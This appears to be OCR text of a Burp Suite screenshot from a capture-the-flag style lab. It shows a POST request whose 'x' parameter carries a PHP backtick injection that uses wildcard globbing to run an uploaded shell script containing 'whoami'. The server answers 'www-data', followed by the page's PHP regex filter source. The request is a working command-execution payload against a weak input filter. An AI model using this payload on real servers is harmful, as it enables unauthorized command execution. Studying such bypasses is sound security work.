 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.1.107 ?
Request
Raw Params Headers Hex
POST /index.php?x=?><?=`.%20/??p/p?p??????`; HTTP/1.1
Host: 192.168.1.107
Content-Length: 196
Cache-Control: max-age=0
Origin: http://192.168.1.107
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIz2qVU3HvLGegAFt
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.1.107/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryIz2qVU3HvLGegAFt
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
#!/bin/sh
whoami
------WebKitFormBoundaryIz2qVU3HvLGegAFt--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Feb 2021 07:38:47 GMT
Server: Apache/2.4.46 (Debian)
Vary: Accept-Encoding
Content-Length: 2384
Connection: close
Content-Type: text/html; charset=UTF-8
www-data
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#007700">if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'x'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$x</span><span style="color: #007700">=</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'x'</span><span
style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">"/[A-Za-oq-z0-9$]+/"</span><span style="color: #007700">,</span><span style="color:
#0000BB">$x</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
sp;&nbsp;die(</span><span style="color: #DD0000">"No.1&nbsp;Die"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
? < + > Type a search term 0 matches
Done 2,576 bytes | 9 millis